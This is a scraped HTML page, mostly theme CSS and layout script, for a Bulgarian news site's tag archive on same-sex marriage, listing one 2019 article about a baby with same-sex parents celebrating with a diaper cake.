				
				    border-radius: 50%;
				}.tdi_77_c95 .td-post-category:hover{
					color: #000000;
				}.tdi_77_c95 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_c95 .td_module_wrap:hover .td-module-title a,
				.tdi_77_c95 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_c95 .td-post-author-name a{
					color: #666666;
				}.tdi_77_c95 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_c95 .td-editor-date,
				.tdi_77_c95 .td-editor-date .td-post-author-name,
				.tdi_77_c95 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_c95 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_c95 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_c95 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_c95 .result-msg{
                    padding: 6px 0;
                }.tdi_77_c95 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_c95 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_c95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_c95 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_c95 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_c95 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_c95 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_c95 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_c95 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_c95 .result-msg{
                    padding: 4px 0;
                }.tdi_77_c95 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_c95 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_c95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_c95 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_c95 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_c95 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_c95 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_c95 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_c95 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_c95 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_78_236" class="tdc-zone"><div class="tdc_zone tdi_79_090  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_090{
                    min-height: 0;
                }
</style><div id="tdi_80_3b0" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_017  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_017{
                    min-height: 0;
                }.tdi_81_017,
				.tdi_81_017 .tdc-columns{
				    display: block;
				}.tdi_81_017 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_81_017 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_81_017 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_83_50b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_50b{
                    vertical-align: baseline;
                }.tdi_83_50b .wpb_wrapper,
				.tdi_83_50b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_50b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_50b .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_50b{
padding-top:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_50b{
padding-top:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_50b{
padding-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_50b{
padding-top:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_84_3b7 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_3b7" >
<style>

/* inline tdc_css att */

.tdi_84_3b7{
margin-bottom:4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_3b7{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_3b7 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_84_3b7 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_84_3b7{
					text-align: left;
				}.tdi_84_3b7 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_84_3b7 .tdb-title-text{
					font-family:Rubik !important;font-size:33px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_3b7 .tdb-title-text{
					font-family:Rubik !important;font-size:28px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_3b7 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_3b7 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;font-weight:600 !important;text-transform:none !important;letter-spacing:-1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">еднополов брак</h1><div></div><div class="tdb-title-line"></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_663  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_663{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_89_667  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_89_667{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_91_363  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_91_363{
margin-bottom:30px !important;
padding-bottom:1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_363{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91_363{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div id="tdi_92_373" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_93_766  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_93_766{
                    min-height: 0;
                }.tdi_93_766,
				.tdi_93_766 .tdc-columns{
				    display: block;
				}.tdi_93_766 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_93_766 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_93_766 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_766 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_93_766 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_95_599  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_95_599{
                    vertical-align: baseline;
                }.tdi_95_599 .wpb_wrapper,
				.tdi_95_599 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_95_599 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_95_599 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_95_599{
width:calc(100% - 340px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95_599{
width:calc(100% - 230px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_95_599{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_loop tdi_96_779 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_96_779" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_779{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96_779{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_779{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_779 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_96_779 .td-image-container{
				 	flex: 0 0 49%;
				 	width: 49%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_96_779 .td-image-container,
				.ie11 .tdi_96_779 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_779 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_96_779 .td-module-meta-info,
				.ie11 .tdi_96_779 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_96_779 .td-module-meta-info{
					padding: 0 0 0 20px;
				
					border-color: #eaeaea;
				}.tdi_96_779 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 25px;
					margin-bottom: 25px;
				}.tdi_96_779 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_96_779 .td-module-container:before{
					bottom: -25px;
				
					border-color: #eaeaea;
				}.tdi_96_779 .td-post-vid-time{
					display: block;
				}.tdi_96_779 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_96_779 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_96_779 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_96_779 .td-read-more{
					display: none;
				}.tdi_96_779 .td-post-author-name{
					display: inline-block;
				}.tdi_96_779 .td-post-date,
				.tdi_96_779 .td-post-author-name span{
					display: inline-block;
				}.tdi_96_779 .entry-review-stars{
					display: inline-block;
				}.tdi_96_779 .td-icon-star,
                .tdi_96_779 .td-icon-star-empty,
                .tdi_96_779 .td-icon-star-half{
					font-size: 15px;
				}.tdi_96_779 .td-module-comments{
					display: none;
				}.tdi_96_779 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_96_779 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_96_779 .td-post-category:hover{
					color: #000000;
				}.tdi_96_779 .td_module_wrap:hover .td-module-title a{
					color: #266fef;
				}.tdi_96_779 .td-post-author-name a{
					color: #666666;
				}.tdi_96_779 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_96_779.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_779 .page-nav,
				.tdi_96_779 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_96_779 .page-nav .current{
					background-color: #266fef;
				
					border-color: #266fef;
				}.tdi_96_779.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_96_779 .page-nav a:hover,
				.tdi_96_779 .td-load-more-wrap a:hover{
					color: #000000;
				    
					background-color: rgba(0,0,0,0);
				
					border-color: #266fef;
				}.tdi_96_779 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_96_779.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_96_779 .page-nav a,
				.tdi_96_779 .page-nav span,
				.tdi_96_779 .td-load-more-wrap a{
					font-family:Rubik !important;font-size:13px !important;
				}.tdi_96_779 .entry-title{
					font-family:Rubik !important;font-size:26px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_96_779 .td-author-date,
				.tdi_96_779 .tdb-author-photo,
				.tdi_96_779 .td-post-author-name,
				.tdi_96_779 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_96_779 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96_779 .td-image-container{
				 	flex: 0 0 46%;
				 	width: 46%;
			    }.ie10 .tdi_96_779 .td-image-container,
				.ie11 .tdi_96_779 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_779 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_96_779 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_96_779 .td-module-container:before{
					bottom: -15px;
				}.tdi_96_779 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_779 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_779 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_96_779.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_779 .page-nav,
				.tdi_96_779 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_96_779 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_96_779 .td-excerpt{
					font-size:12px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96_779 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_96_779 .td-image-container,
				.ie11 .tdi_96_779 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_779 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_96_779 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_96_779 .td-module-container:before{
					bottom: -15px;
				}.tdi_96_779 .td-excerpt{
					display: none;
				}.tdi_96_779 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_779 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_779 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_96_779.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_779 .page-nav,
				.tdi_96_779 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_96_779.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_96_779 .page-nav a,
				.tdi_96_779 .page-nav .current,
				.tdi_96_779 .page-nav .extend,
				.tdi_96_779 .page-nav .pages,
				.tdi_96_779 .td-load-more-wrap a{
					padding: 5px 10px;
				}.tdi_96_779 .page-nav .pages{
				    padding-right: 0;
				}.tdi_96_779.td_with_ajax_pagination .td-next-prev-wrap a i,
				.tdi_96_779 .page-nav a,
				.tdi_96_779 .page-nav span,
				.tdi_96_779 .td-load-more-wrap a{
					font-family:Rubik !important;font-size:11px !important;
				}.tdi_96_779 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_96_779 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_96_779 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    }.ie10 .tdi_96_779 .td-image-container,
				.ie11 .tdi_96_779 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_96_779 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_96_779 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_96_779 .td-module-container:before{
					bottom: -15px;
				}.tdi_96_779 .td-excerpt{
					display: none;
				}.tdi_96_779 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_96_779 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_96_779 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_96_779.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_96_779 .page-nav,
				.tdi_96_779 .td-load-more-wrap{
					margin-top: 25px;
				}.tdi_96_779 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_96_779 = new tdBlock();
block_tdi_96_779.id = "tdi_96_779";
block_tdi_96_779.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"above","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","image_height":"eyJhbGwiOiI2NiIsInBob25lIjoiMTAwIn0=","limit":"10","image_floated":"float_left","image_width":"eyJhbGwiOiI0OSIsImxhbmRzY2FwZSI6IjQ2IiwicG9ydHJhaXQiOiI0MCIsInBob25lIjoiMjYifQ==","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","modules_category_padding":"0 0 6px","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","title_txt_hover":"#266fef","all_underline_color":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","mc1_el":"40","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiMzAifQ==","pag_a_bg":"#266fef","pag_a_border":"#266fef","pag_h_border":"#266fef","pag_h_bg":"rgba(0,0,0,0)","pag_h_text":"#000000","f_pag_font_family":"712","f_pag_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_size":"eyJsYW5kc2NhcGUiOiIxMiJ9","pag_space":"eyJsYW5kc2NhcGUiOiIyMCIsImFsbCI6IjQwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjUifQ==","tdc_css":"[base64]","pag_padding":"eyJwb3J0cmFpdCI6IjVweCAxMHB4In0=","tag_slug":"%d0%b5%d0%b4%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b2-%d0%b1%d1%80%d0%b0%d0%ba","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_a_text":"","pag_bg":"","pag_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_96_779","tdc_css_class":"tdi_96_779","tdc_css_class_style":"tdi_96_779_rand_style"}';
block_tdi_96_779.td_column_number = "2";
block_tdi_96_779.block_type = "tdb_loop";
block_tdi_96_779.post_count = "1";
block_tdi_96_779.found_posts = "1";
block_tdi_96_779.header_color = "";
block_tdi_96_779.ajax_pagination_infinite_stop = "";
block_tdi_96_779.max_num_pages = "1";
tdBlocksArray.push(block_tdi_96_779);
</script><div  id=tdi_96_779 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%8a%d1%80%d0%b2%d0%be%d1%82%d0%be-%d0%b1%d0%b3-%d0%b1%d0%b5%d0%b1%d0%b5-%d1%81-%d0%b5%d0%b4%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8/" rel="bookmark" class="td-image-wrap " title="Първото БГ бебе с еднополови родители празнува с торта от памперси" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2019/10/Image_7708108_128_0.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%8a%d1%80%d0%b2%d0%be%d1%82%d0%be-%d0%b1%d0%b3-%d0%b1%d0%b5%d0%b1%d0%b5-%d1%81-%d0%b5%d0%b4%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8/" rel="bookmark" title="Първото БГ бебе с еднополови родители празнува с торта от памперси">Първото БГ бебе с еднополови родители празнува с торта от памперси</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-15T19:41:58+03:00" >15.10.2019</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%8a%d1%80%d0%b2%d0%be%d1%82%d0%be-%d0%b1%d0%b3-%d0%b1%d0%b5%d0%b1%d0%b5-%d1%81-%d0%b5%d0%b4%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Първото бебе родено от еднополов брак отпразнува четири месеца от раждането си с торта от памперси. Малкият Виктор — Мануел, роден от връзката на Вяра и Диляна, посрещна празника си по нестандартен начин, видя HotArena.</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%8a%d1%80%d0%b2%d0%be%d1%82%d0%be-%d0%b1%d0%b3-%d0%b1%d0%b5%d0%b1%d0%b5-%d1%81-%d0%b5%d0%b4%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_98_b7d  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_98_b7d{
                    vertical-align: baseline;
                }.tdi_98_b7d .wpb_wrapper,
				.tdi_98_b7d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98_b7d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_98_b7d .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_98_b7d{
width:340px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98_b7d{
width:230px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98_b7d{
width:auto !important;
}
}

